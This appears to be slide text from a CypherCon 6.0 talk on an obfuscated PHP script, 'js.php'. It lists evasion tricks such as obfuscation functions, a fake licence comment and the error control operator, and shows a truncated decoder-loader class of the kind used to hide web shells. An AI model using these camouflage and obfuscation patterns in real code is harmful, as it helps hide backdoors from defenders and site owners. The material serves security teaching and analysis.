 Original Script: “js.php”
★ First-level obfuscation functions
★ Block Comment & file name FUD
★ Error Control Operator
<?php
/*
* This file is part of the Apache Software Foundation (ASF).
*
* This source file is subject to the MIT license that is bundled
* with this source code in the file LICENSE.
*/
class Set {
function __construct() {
$_code = $this->_ls($this->mv);
$_code = $this->check($this->stable($_code));
$_code = $this->tx($_code);
if($_code) {
$this->_x86 = $_code[3];
$this->_access = $_code[2];
$this->claster = $_code[0];
$this->_process($_code[0], $_code[1]);
}
}
PHP Fatal error:  Uncaught Error: Call to undefined function create_function() in
CYPHERCON
6.0